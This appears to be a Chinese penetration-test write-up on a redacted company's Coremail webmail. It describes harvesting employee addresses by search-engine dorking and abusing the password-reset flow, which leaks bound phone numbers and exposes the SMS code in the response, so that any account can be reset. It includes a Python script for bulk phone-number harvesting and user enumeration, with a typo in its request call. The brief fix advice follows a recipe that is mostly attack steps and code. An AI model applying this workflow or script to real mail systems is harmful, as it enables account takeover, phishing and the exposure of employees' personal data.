目前分析

1、地址:https://mail.*****com/coremail/

分析:

登录功能和忘记密码功能;

目前站点是邮箱系统。方向:爆破、逻辑漏洞-密码找回

信息收集

1、google通过域名收集相关网站获取邮箱信息,inur:***

2.经过多个邮箱信息收集,发现邮箱命名规则

密码找回





输入获取到的邮箱,点击获取邮箱的手机号码,并进行 抓放

返回绑定的手机号码,信息泄露,如果失败时返回错误的

在点击 【获取短信内容】,发现有个**code的内容,四位数,可能是验证码,把这个验证码输入进去,成功了。 [是它是它,就是它]

输入验证码,下一步成功了,说明是正确的,重置任意账户邮箱密码

PYTHON可批量获取手机号码

1、收集当前公司员工名字转换成拼音

2、手机公布的邮箱信息

只是简单写一下获取手机号码 判断邮箱用户真实

import requests

import json

'''

通过邮箱转换批量获取手机号码和获取正确的邮箱

'''

headers={

'User-Agent':'Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0',

'Accept': '*/*',

'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',

'Accept-Encoding': 'gzip, deflate',

'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',

'Connection': 'close',

'Origin':'https://mail.******.com',

'Referer':'https://mail.******.com/coremail/changepwd.jsp?uid=',

'Host':'crm.******.com:80',

'Content-Length': '61'

}

def poststrfox():

name='***name'

mail=name+'@******.com'

data = {

'mail': mail,

'lyPass': 'q76a5e96JIQwRMqTTtzWMA=='

}

url='https://crm.******.com:80/getPhone'

req = requests.port(url=url,data=data,headers=headers)

rtext = req.text

dic_jsdict = json.loads(rtext) #返回的是json格式的,所以需要转换一下

message = dic_jsdict['message']

print(message, '|', mail)

poststrfox()

危害/修复:

1、可以爆破获取用户名

2、通过用户可以获取手机号码,信息泄露

3、可以重置任意账户邮箱密码,包括高管的邮箱手机号码,获取邮箱权限,可干的事情很多,钓鱼等。

修复建议

升级当前邮件系统